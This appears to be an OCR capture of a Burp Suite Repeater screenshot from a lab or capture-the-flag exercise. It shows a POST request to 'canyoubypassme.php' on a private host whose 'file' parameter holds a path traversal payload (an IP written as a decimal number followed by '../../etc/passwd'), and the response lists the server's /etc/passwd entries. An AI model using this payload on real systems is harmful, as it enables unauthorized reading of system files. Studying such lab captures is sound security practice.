 1 2 3 4 2 (genmon)XXX 23:28
Burp Suite Community Edition v2021.10.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × ...
Send Cancel < > Target: http://192.168.31.227 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /lavalamp/canyoubypassme.php HTTP/1.1
2 Host: 192.168.31.227
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 58
9 Origin: http://192.168.31.227
10 Connection: close
11 Referer: http://192.168.31.227/lavalamp/canyoubypassme.php
12 Upgrade-Insecure-Requests: 1
13
14 file=2130706433./../../etc/passwd&read=Download+the+number
? Search... 0 matches
Response
Pretty Raw Hex Render \n
<br>
<br>
<input type=submit name=read value="Download the number">
</form>
148
149 </td>
</tr>
</table>
150 <div id="right">
</div>
<div align=center>
<textarea rows=20 cols=60>
root:x:0:0:root:/root:/bin/bash
151 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
152 bin:x:2:2:bin:/bin:/usr/sbin/nologin
153 sys:x:3:3:sys:/dev:/usr/sbin/nologin
154 sync:x:4:65534:sync:/bin:/bin/sync
155 games:x:5:60:games:/usr/games:/usr/sbin/nologin
156 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
157 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
158 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
159 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
160 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
161 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
162 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
163 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
164 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
165 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
166 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
167 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
168 systemd-network:x:100:102:systemd Network
Management,,,:/run/systemd/netif:/usr/sbin/nologin
169 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
170 syslog:x:102:106::/home/syslog:/usr/sbin/nologin
171 messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
172 _apt:x:104:65534::/nonexistent:/usr/sbin/nologin
173 uuidd:x:105:109::/run/uuidd:/usr/sbin/nologin
174 ford:x:1000:1000:ford,,,:/home/ford:/bin/bash
175 lxd:x:106:65534::/var/lib/lxd/:/bin/false
176 dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
177 sshd:x:108:65534::/run/sshd:/usr/sbin/nologin
178 </textarea>
? Search... 0 matches
INSPECTOR ?
Request Attributes
Query Parameters (0)
Body Parameters (2)
Request Cookies (0)
Request Headers (11)
Response Headers (6)
Done 4,284 bytes | 3 millis